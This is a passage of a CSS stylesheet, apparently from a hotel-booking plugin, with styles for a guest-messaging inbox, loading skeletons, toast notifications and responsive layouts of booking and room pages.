.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-date span {
	display: block;
}
.vbo-optool-gmessaging-message-content-details .vbo-optool-gmessaging-message-bookinginfo {
	line-height: 1.2em;
}
.vbo-optool-gmessaging-message-staydates {
	font-size: 12px;
	color: var(--vbo-middle-text-color);
	display: inline-block;
	margin-left: 10px;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-msg {
	opacity: .8;
	font-size: 14px;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-msg p {
	line-height: 1.5em;
}
.vbo-optool-gmessaging-inner .vbo-optool-gmessaging-inboxstyle-chat {
	flex: 1;
	border: 1px solid var(--vbo-light-border-color);
	background-color: #fafcfe;
	border-radius: 6px;
	margin-top: 5px;
	display: flex;
	flex-direction: column;
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-inboxstyle-chat-head {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	border-bottom: 1px solid var(--vbo-light-border-color);
	background-color: var(--vbo-white-bg-color);
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;	
	min-height: 78px;
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-inboxstyle-chat-head > div {
	display: flex;
	align-items: flex-start;
	padding: 10px 4px 8px 10px;	
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-modal-wguestmessages-chat-info .vbo-optool-gmessaging-inboxstyle-chat-head-info-gname {
	display: inline-block;
	margin-right: 10px;
	font-weight: 600;
	font-size: 16px;	
}
.vbo-optool-gmessaging-inboxstyle-chat-head-details {
	line-height: 1.2em;
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-inboxstyle-chat-head-summary {
	display: block;
	margin-top: 4px;	
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-message-listings {
	display: inline-block;
	overflow: hidden;
	white-space: nowrap;
	max-width: 200px;
	text-overflow: ellipsis;
	font-size: 12px;
	color: var(--vbo-middle-text-color);
	margin-left: 10px;
	margin-right: 5px;
	vertical-align: middle;
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-inboxstyle-chat-body {
	padding: 10px 15px;
	flex: 1;
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-w-guestmessages-message-staydates {
	display: inline-block;
	vertical-align: middle;
	line-height: 1em;	
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-inboxstyle-chat-head-info-gname {
	display: inline-block;
	margin-right: 10px;
	font-weight: 600;
	font-size: 16px;
}
.vbo-optool-gmessaging-inboxstyle-chat button.chat-translate-msg {
	background: transparent !important;
	color: initial !important;
	font-size: 12px;
}
.vbo-optool-gmessaging-inboxstyle-chat .chat-conversation .chat-datetime-separator {
	font-size: 14px;
}
.vbo-optool-gmessaging-inboxstyle-chat button.chat-translate-msg:hover, .vbo-optool-gmessaging-inboxstyle-chat button.chat-translate-msg:active, .vbo-optool-gmessaging-inboxstyle-chat button.chat-translate-msg:focus {
	text-decoration: none;
	border: 0;
}
.vbo-optool-gmessaging-inboxstyle-chat .chat-conversation .chat-message .speech-bubble {
	font-size: 16px;
	line-height: 1.5em;
}
.vbo-optool-gmessaging-inboxstyle-chat .chat-border-layout .chat-messages-panel {
	padding-bottom: 10px;	
}
.vbo-optool-gmessaging-inboxstyle-chat .chat-border-layout .chat-messages-panel {
	height: calc(572px - 91px);
	padding-bottom: 10px;
}
.vbo-optool-gmessaging-inboxstyle-chat .chat-conversation {
	max-height: 430px;
}
.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-chat-loading {
	text-align: center;
	padding: 50px;
	font-size: 24px;
	opacity: .5;	
}
/* Skeleton */
.vbo-skeleton-loading {
	position: relative;
	overflow: hidden;
	background-color: #DDDBDD;
	display: inline-block;
}
.vbo-skeleton-loading:after {
	position: absolute;	
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transform: translateX(-100%);
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.5) 60%, rgba(255, 255, 255, 0));
    animation: shimmer 2s infinite;
    content: '';
}
.vbo-optool-gmessaging-guest-activity-skeleton {
	display: flex;
	padding: 10px 15px;
	border-bottom: 1px solid var(--vbo-light-border-color);
	cursor: pointer;	
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-optool-gmessaging-guest-activity-content {
	flex: 1;
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-avatar, .vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-avatar:after {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	object-fit: cover;
	margin-right: 15px;
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-title, .vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-title:after {
	width: 150px;
	height: 15px;
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-subtitle, .vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-subtitle:after {
	width: 50px;
	height: 11px;
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-content, .vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading-content:after {
	width: 100%;
	height: 22px;
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading {
	position: relative;
	overflow: hidden;
	display: inline-block;	
}
.vbo-optool-gmessaging-guest-activity-skeleton .vbo-skeleton-loading:after {
	position: absolute;	
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transform: translateX(-100%);
    animation: shimmer 2s infinite;
    content: '';	
}
@keyframes shimmer {
	100% {
		transform: translateX(100%);
	}
}
/* End: the new Operator Guest Messages */


/* Start: Toast Message bottom-center positioned */
.vbo-toast-message {
	visibility: hidden;
	min-width: 250px;
	background-color: #333;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 16px;
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 30px;
	transform: translate(-50%, 0);
}
.vbo-toast-message.vbo-toast-message-presented {
	visibility: visible;
	-webkit-animation: toastfadein 0.5s;
	animation: toastfadein 0.5s;
}
.vbo-toast-message.vbo-toast-message-dimissed {
	visibility: hidden;
	-webkit-animation: toastfadeout 0.5s;
	animation: toastfadeout 0.5s;
}
@-webkit-keyframes toastfadein {
	from {bottom: 0; opacity: 0;}
	to {bottom: 30px; opacity: 1;}
}
@keyframes toastfadein {
	from {bottom: 0; opacity: 0;}
	to {bottom: 30px; opacity: 1;}
}
@-webkit-keyframes toastfadeout {
	from {bottom: 30px; opacity: 1; visibility: visible;}
	to {bottom: 0; opacity: 0; visibility: hidden;}
}
@keyframes toastfadeout {
	from {bottom: 30px; opacity: 1; visibility: visible;}
	to {bottom: 0; opacity: 0; visibility: hidden;}
}
/* End: Toast Message bottom-center positioned */

@media screen and (max-width: 750px) {
	.vbo-booking-chat-inner .chat-input-footer .textarea-input textarea {
		border: 0;
	}
}

@media screen and (max-width: 620px) {
	#ui-datepicker-div {
		width: 90% !important;
		z-index: 10000000 !important;
	}
}
@media screen and (max-width: 500px) {
	.ui-datepicker-multi-2 .ui-datepicker-group {
		width: 100% !important;
	}
	.contact-info .ct-inner {
		padding: 20px 30px;
	}
}
.pagination li {
	display: inline-block;
}

@media only screen and (max-width : 1600px) {
	.vbdialog-inner {
		max-height: 80%;
		width: 60%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: calc(24% - 8px);
	}
	.vbo-modal-overlay-block .vbo-modal-overlay-content.vbo-modal-overlay-content-roomupgrade {
		width: 90%;
	}
}
@media only screen and (max-width : 1520px) {
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-wrap {
		flex-basis: 25%;
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solutions-wrap {
		grid-template-columns: repeat(3, 1fr);
	}
}
@media only screen and (max-width : 1280px) {
	.offline-cc-overlay-inner {
		width: 60%;
		top: 50%;
		transform: translate(-50%, -50%);
		left: 50%;
	}
	.offline-cc-overlay-outer .btn {
		white-space: initial;
	}
	.vbdetroom .vbroomdetcont .vbo-searchdet-head {
		flex-basis: 100%;
	}
	.vbdetroom .vbroomdetcont .room_description_box {
		padding: 10px 20px;
		margin-top: 0;
	}
	.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
		flex-basis: 50%;
	}
	.vbo-modal-overlay-block .vbo-modal-overlay-content {
		width: 70%;
	}
	.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem #vbo-newrdnote-name {
		width: 100%;
	}
	.fancybox-type-iframe .fancybox-inner {
		min-width: 100%;
	}
}
@media only screen and (max-width : 1080px) {
	.vbdialog-inner {
		width: 80%;
	}
	.vbo-pkglist-pkg-bone {
		width: auto;
		flex-basis: 30%;
	}
	.vbo-pkglist-pkg-btwo {
		flex: 1;
		width: auto;
	}
	.vbo-pkglist-pkg-bthree {
		width: auto;
		flex-basis: 30%;
	}
	.vbo-booking-guest-review-top {
		flex-basis: 140px;
	}
	.vblistcontainer-grid .vblist .room_result {
		width: calc(50% - 20px);
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-wrap {
		flex-basis: 30%;
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solutions-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media only screen and (max-width : 980px) {
	.vbdivsearch {
		box-sizing: border-box;
		width: 100%;
	}
	.vbo-promotion-room-block {
		width: 47%;
	}
	.vbo-promotion-dates-right {
		margin: 8px 15px 15px 0;
		width: 100%;
	}
	.vbo-promotion-date-validuntil {
		text-align: left;
	}
	.vblistroomblock, .vbcontdivtot, .vbo-pkglist-pkg-bthree, .room_resultdiffusage .vblistroomblock {
		width: 100%;
		border:0;
	}
	.vbo-pkglist-pkg-btwo {
		width: 80%;
		border:0;
	}
	.vbcontdivtot {
		border-top:2px solid var(--vbo-border-color); 
	}
	.vbo-search-noresults-cont {
		box-sizing: border-box;
		width: 100%;
	}
	.vbo-booking-solution-room {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
	}
	.vbo-search-solution-date-dt, .vbo-booking-solution-date-dt {
		font-size: 1.5em;
	}
	.vbo-results-head {
		display: flex;
		-ms-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	/**/
	.vbo-oconfirm-summary-room-row {
		flex-wrap: wrap;
	}
	.vbo-oconfirm-summary-room-head, .vbo-oconfirm-summary-total-head {
		display: none;
	}
	.vbo-oconfirm-summary-total-head, .vbo-oconfirm-summary-room-row .vbo-oconfirm-summary-room-head-cell-responsive {
		display: block;
		text-transform: inherit;
	}
	.vbo-oconfirm-summary-room-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-descr {
		width: 33%;
	}
	.vbo-oconfirm-summary-option-row {
		border-bottom: 1px solid var(--vbo-light-border-color);
	}
	.vbo-oconfirm-summary-option-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-option-row .vbo-oconfirm-summary-room-cell-nights {
		display: none;
	}
	.vbo-oconfirm-summary-room-wrapper .vbo-oconfirm-summary-room-cell-descr {
		background: var(--vbo-light-grey-bg-color);
		width: 100%;
		margin-bottom: 5px;
	}
	.vbo-oconfirm-summary-room-cell-net, .vbo-oconfirm-summary-room-cell-nights, .vbo-oconfirm-summary-room-cell-tax, .vbo-oconfirm-summary-room-cell-tot {
		text-align: left;
	}
	.vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-guests, .vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-nights, .vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-net, .vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-tax,
	.vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-guests, .vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-net, .vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-nights, .vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-tax,
	.vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-nights, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-net, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-guests, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-tax, 
	.vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-nights, .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-tax, .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-net,
	.vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-nights, .vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-tax, .vbo-oconfirm-summary-coupon-newtot-row  .vbo-oconfirm-summary-room-cell-net {
		display: none;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name {
		flex-basis: 40%;
	}
	.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-full {
		flex-basis: 100%;
		margin-left: 0;
		margin-top: 10px;
	}
	.vbo-room-result-inner .vbo-room-result-head {
		display: none;
	}
	.vbo-room-result-inner .vbo-room-result-body {
		flex-wrap: wrap;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-img {
		flex-basis: 25%;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-details {
		flex: 1;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-bookingsolutions {
		flex-basis: 100%;
	}
	.vbo-room-result-body-bookingsolutions .vbo-room-result-body-bookingsolution {
		border-color: var(--vbo-border-color);
	}
	.vbulcarats li {
		margin-bottom: 15px;
	}
	.vbrowroomcapacity {
		text-align: center;
		margin: 5px 0 10px 0;
	}
	.vbselectordiv {
		border-top: 0;
	}
	.vbo-booking-guest-review-services-score > div, .vbo-booking-starrating-wrap .vbo-booking-starrating-cont {
		flex-basis: 43%;
	}
	.vblistcontainer-grid .vbcontdivtot {
		border-top: 0;
	}
	.vblistcontainer-grid .vbrowroomcapacity {
		margin: 5px 0 10px 0;
	}
	.vbo-operators-login-wrap {
		padding: 0;
	}
	.vbcaldivcont {
		width: calc(50% - 3px);
	}
	.vbcalsblock-price .vbcaldivcont {
		width: 100%;
		box-sizing: border-box;
	}
	.vbo-pkglist-pkg {
		flex-wrap: wrap;
	}
	.vbo-pkglist-pkg-bthree {
		flex-basis: 100%;
	}
	.vbo-pkgdet-room-img, .vbo-pkgdet-room-det {
		width: 50%;
	}
	.vbo-pkgdet-room-booknow {
		width: 100%;
		padding: 23px 10px;
	}
}
@media only screen and (max-width : 860px) {
	.vbdialog-inner {
		width: 80%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		height: 80%;
	}
	.vbdialog-left {
		width: 100%;
	}
	.vbdialog-right {
		width: 100%;
		top: 0%;
		transform: translate(0%, 50%);
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: calc(50% - 10px);
	}
	.vbo-rdet-descprice-block {
		flex-wrap: wrap;
	}
	.vbo-rdet-descprice-block .vbo-rdet-desc-cont {
		border-bottom: 1px solid var(--vbo-border-color);
		border-right: 0;
		width: 100%;
	}
	.vbo-rdet-descprice-block .vb_detcostroomdet {
		width: 100%;
	}
	.vblegenda {
		width: 29%;
		display: inline-block;
	}
	.vbo-promotion-det-wrapper, .vbo-promotion-wrapper {
		width: 100%;
	}
	.vbo-booking-details-midcontainer > div {
		flex: 100%;
	}
	.vbo-booking-details-midcontainer > .vbo-booking-details-actions {
		flex: auto;
	}
	.vbo-booking-details-actions-inner > div {
		margin: 5px;
	}
	.vbvordroominfo-multi {
		padding: 15px;
		width: calc(50% - 16px);
		margin: 8px;
	}
	.vbo-results-head > span {
		flex: 1;
	}
	.vbo-showprc-room-block, .vbo-showprc-room-block .vikfx-thumbslide-container {
		width: 100%;
		max-width: 100%;
	}
	.vbo-showprc-room-block .vbroomimgdesc {
		text-align: center;
	}
	.vbo-showprc-room-block .vikfx-thumbslide-container {
		display: inline-block;
		margin: 0 auto;	
		float: none;
	}
	.vbo-showprc-room-block .room_description_box {
		width: 100%;
		text-align: left;
		margin: 0;
	}
	.vbo-results-head > div {
		-ms-flex: 50%;
		-webkit-flex: 50%;
		flex: 50%;
		padding: 15px;
	}
	.vbo-results-head > div:nth-child(even) {
		border-right: 0;
	}
	.vbo-results-head > .vbcheckoutroom {
		margin-right: 0;
	}
	.vbo-results-head-oconfirm > span {
		-ms-flex: 50%;
		-webkit-flex: 50%;
		flex: 50%;
		padding: 15px;
	}
	.vbo-results-head > span:nth-child(odd) {
		border-left: 0;
	}
	.vbo-pkglist-pkg {
		flex-wrap: wrap;
	}
	.vbo-pkglist-pkg-bthree {
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap {
		width: 20rem;
		margin: 10px auto;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
		margin: 0 8px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img {
		margin-left: 0;
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-name {
		flex-basis: 100%;
		margin-bottom: 10px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add {
		margin-right: 0;
	}
	.vbo-pkgdet-room-form .vb-search-inner {
		display: flex;
		flex-wrap: wrap;
	}
	.vbo-pkgdet-room-form .vb-search-inner > .vbo-search-inpblock {
		width: calc(50% - 20px);
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-inpblock .input-group > input {
		flex: 1;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-submit {
		flex-basis: 100%;
		margin-left: 0;
		padding: 0 10px;
		margin-right: 0;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-submit .vbdetbooksubmit {
		width: 100%;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-racblock {
		width: 100%;
		flex-wrap: wrap;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock > .vbo-search-num-rooms {
		flex-basis: 100%;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-racblock > .vbo-search-num-aduchild-block {
		margin-left: 0;
		flex-basis: 100%;
	}
	.vbo-pkgdet-room-form .vbo-search-num-aduchild-entry > div {
		flex: 1;
	}
	.vbo-pkgdet-room-form .vbo-search-num-aduchild-entry > div label {
		text-align: left;
	}
	.vbo-pkgdet-room-form .vbo-search-num-aduchild-entry > div select {
		width: 100% !important;
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-wrap {
		flex-basis: 40%;
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solutions-wrap {
		grid-template-columns: repeat(1, 1fr);
	}
	.vbo-listing-details-wrap .vbo-listing-details-descprice-block {
		flex-wrap: wrap;
	}
	.vbo-listing-details-wrap .vbo-listing-details-costroomdet {
		margin-top: 30px;
		flex-basis: 100%;
	}
	.vbo-listing-details-wrap .vikfx-roomdetails-gallery-container {
		grid-template-columns: repeat(1, minmax(0, 1fr));
	}
	.vbo-listing-details-wrap .vikfx-roomdetails-gallery-container .vikfx-gallery > a {
		display: none;
	}
	.vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos {
		bottom: 40px;
	}
	.vbo-listing-details-wrap .vbo-listing-details-descprice-block {
		margin-top: 10px;
	}
	.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-date, .vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-msg, .vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-avatar {
		display: none;
	}
	.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-details .vbo-optool-gmessaging-message-guestname {
		line-height: 1.5em;
	}
	.chat-conversation .chat-message .speech-bubble {
		max-width: 78%;
	}
}
@media only screen and (max-width : 780px) {
	.vbvordroominfo-multi > div {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
	}
	.vbdivsearch .vb-search-inner > div {
		flex: 100%;
		margin-right: 0;	
	}
	.vbdivsearch .input-group {
		display: flex;
	}
	.vbdivsearch .input-group input {
		flex: 1;
	}
	.vbdivsearch .input-group .fa-calendar-alt {
		width: 35px;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock {
		margin-left: 0;
		margin-right: 0;
		flex-wrap: wrap;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock > div {
		flex: 100%;
		margin: 0;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock .vbo-search-num-rooms {
		margin-bottom: 10px;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock .vbo-search-num-rooms label {
		display: block;
		margin-right: 0;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-categories {
		margin-right: 0;
	}
	.vbo-search-num-adults-entry > span, .vbo-search-num-children-entry > span, .vbo-search-num-adults-entry > label, .vbo-search-num-children-entry > label {
		text-align: left;
	}
	#vbjstotnights {
		margin: 10px 0 10px 0px;
		text-align: center;
	}
	.vbdivsearch .vb-search-inner select, .vbo-showprc-optionstable .vbo-showprc-option-entry > div select, .vbo-availability-controls select {
		width: 100% !important;
	}
	.vbo-search-num-aduchild-entry .vbo-search-num-adults-entry, .vbo-search-num-aduchild-entry .vbo-search-num-children-entry {
		flex: 1;
	}
	.vbdivsearch .vbo-search-submit {
		margin: 15px 0 10px 0;
		width: 100%;
	}
	.vbdivsearch .vbo-search-submit input {
		width: 100%;
	}
	#vbjstotnights {
		padding-left: 0;
	}
	/**/
	.vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-cell-descr {
		width: 100%;
	}
	.vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-cell-nights {
		display: none;
	}
	.vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-head-cell {
		display: block;
		width: 100%;
	}
	.vbo-availability-room-details-first {
		width: 100%;
		border-right: 0;
		border-bottom: 1px solid var(--vbo-border-color);
	}
	.vbo-availability-room-details-last {
		left: 0;
		width: 100%;
		border: 0;
	}
	.vbo-availability-room-container {
		border: 1px solid var(--vbo-border-color);
	}
	.vbo-availability-room-details-last-inner {
		margin: 15px auto 20px;
	}
	.vbo-results-head > .vbo-results-chdates {
		flex: 100%;
		border-left: 0;
		margin: 10px 10px 15px 25px;
	}
	.vbo-results-head > .vbo-results-chdates a {
		margin: 0;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry-checkbox {
		width: 100%;
	}
	.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail {
		width: 45%;
	}
	.vbo-oconfirm-middlep {
		flex-wrap: wrap;
	}
	.vbo-oconfirm-middlep > div {
		flex-basis: 100%;
		margin: 5px 0;
	}
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-total-row:first-child .vbo-oconfirm-summary-room-cell-descr {
		display: none;
	}
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot {
		width: 100%;
	}
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-descr,
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-tot {
		width: auto;
	} 
	.vbo-availability-room-details-last-checkin {
		margin: 20px 0;
	}
	.offline-cc-overlay-inner {
		max-width: initial;
		width: 70%;
		height: 80%;
	}
	.vbo-offline-cc-row-group-cardpan .vbo-offline-cc-row-cardtype {
		flex-basis: 160px;
	}
	.vbo-optool-gmessaging-inboxstyle-chat .vbo-optool-gmessaging-message-avatar {
		display: none;
	}
}
@media only screen and (max-width : 700px) {
	.chat-border-layout {
		flex-wrap: wrap;
	}
	.chat-border-layout .chat-threads-panel {
		flex-basis: 100% !important;
		border-right: 0 !important;
		overflow-x: hidden;
		border-bottom: 1px solid var(--vbo-light-border-color);
	}
	.chat-border-layout .chat-threads-list {
		width: 100% !important;
		display: flex;
		position: relative;
	}
	.chat-border-layout .chat-threads-list > li {
		box-shadow: none;		
		margin-bottom: 0;
		margin-right: 5px;
		position: relative;
	}
	.chat-border-layout .chat-threads-list > li:last-child {
		margin-right: 0;
	}
	.chat-threads-list .thread-record .thread-details .thread-heading .thread-datetime {
		display: block;
		text-align: left;
		width: 100%;
	}
	.chat-threads-list .thread-record .thread-details .thread-message {
		position: absolute;
		top: 0px;
		right: 4px;
	}
	.chat-threads-list .thread-record .thread-details .thread-message .thread-content {
		display: none;
	}
	.chat-threads-list .thread-record .thread-details .thread-heading .thread-recipient {
		padding-right: 20px;
	}
	.chat-threads-panel .thread-datetime {
		display: none !important;
	}
}
@media only screen and (max-width : 680px) {
	.vbo-results-head > div {
		width: 48%;
	}
	.vbo-results-head > div {
		-ms-flex: 0 0 50%;
		-webkit-flex: 0 0 50%;
		flex: 0 0 50%;
		padding: 10px 15px;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry {
		padding: 20px 0 20px 10px;
	}
	.vbo-showprc-price-entry-rateplan label {
		margin-left: 0;
	}
	.vbo-showprc-price-entry-cost {
		width: 100%;
		padding: 10px 20px 10px 0;
		text-align: left;
		padding-left: 30px;
	}
	.vbo-showprc-price-entry-radio {
		margin-right: 5px;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: calc(50% - 8px);
	}
	.offline-cc-overlay-inner {
		width: 80%;
	}
	.vbo-operators-login-wrap {
		flex-wrap: wrap;
	}
	.vbo-operators-login-wrap > div {
		flex: 100%;
		margin: 10px;
	}
	.vbo-booking-details-midcontainer > div {
		flex: 100%;
	}
	.vbo-booking-details-midcontainer > .vbo-booking-details-actions {
		flex: 100%;
	}
	.vbvordroominfo {
		flex: 100%;
	}
	.room_carats .vbtith3 {
		float: none;
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	.vbo-showprc-room-block .vbroomimgdesc {
		flex-wrap: wrap;
	}
	.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
		flex-basis: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
		flex-basis: 100%;
		margin: 5px 8px;
		justify-content: center;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add button {
		width: 100%;
		justify-content: center;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-input select {
		min-width: 50%;
	}
	.vbcaldivcont {
		width: 100%;
	}
	.vbo-modal-overlay-content-head.vbo-modal-overlay-content-head-roomdaynotes h3 {
		font-size: 20px;
	}

	.vbo-bookings-list-search input[name="confirmnumber"] {
		min-width: initial;
		width: 100%;
		margin-bottom: 10px;
	}
	.vbo-bookings-list-search .vbsearchordersubmit {
		width: 100%;
	}
	.vbo-bookings-list-table .vbo-bookings-list-table-head-row, .vbo-bookings-list-table-body .vbo-bookings-list-table-row {
		display: flex;
		flex-wrap: wrap;
	}
	.vbo-bookings-list-table .vbo-bookings-list-table-head-row {
		display: none;
	}
	.vbo-bookings-list-table-body .vbo-bookings-list-table-row .vbo-bookings-list-table-cell-lbl {
		display: block;
		font-weight: bold;
	}
	.vbo-bookings-list-table-body .vbo-bookings-list-table-cell {
		margin-bottom: 6px;
		flex-basis: 100%;
	}
	.vbo-bookings-list-table-body .vbo-bookings-list-table-row .vbo-bookings-list-table-cell:last-child {
		text-align: left;
	}
	.vbo-bookings-list-table .vbo-bookings-list-table-cell-bstatus {
		flex-basis: 26px;
		font-size: 20px;
	}
	.vbo-bookings-list-table .vbo-bookings-list-table-cell-bstatus + .vbo-bookings-list-table-cell {
		flex: 1;
		text-align: right;
	}
}
@media only screen and (max-width : 620px) {
	.ui-datepicker-multi .ui-datepicker-group {
		width: 100% !important;
	}
	.ui-datepicker-multi-2 .ui-datepicker-group-first {
		padding-right: 0;
		margin-right: 0;
		border-left: 0;
		border-bottom: 1px solid var(--vbo-border-color);
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
}
@media only screen and (max-width : 600px) {
	.vbo-search-solution, .vbo-booking-solution {
		width: calc(100%);
		margin-right: 0;
	}
	.vbo-search-solution:nth-of-type(odd), .vbo-booking-solution:nth-of-type(odd) {
		margin-right: 0;
	}
	.vblistroomblock .vbimglistdiv {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
		margin-right: 0;
	}
	.vblistroomblock img.vblistimg {
		margin-right: 0;
	}
	.vbselectordiv {
		box-sizing: border-box;
		width: 100%;
		padding: 0 10px 10px;
	}
	.vblistroomblock {
		min-height: inherit;
	}
	.fancybox-opened {
		min-width: 80%;
	}
	.room_carats {
		margin-bottom: 0;
	}
	.vblegenda {
		width: 48%;
	}
	.vbo-stepbar li {
		width: 50%;
	}
	.vikfx-gallery-container .vikfx-gallery > a {
		margin: 5px;
	}
	.vikfx-gallery-container .vikfx-gallery img {
		max-width: 80px;
	}
	.vbroomimgdesc {
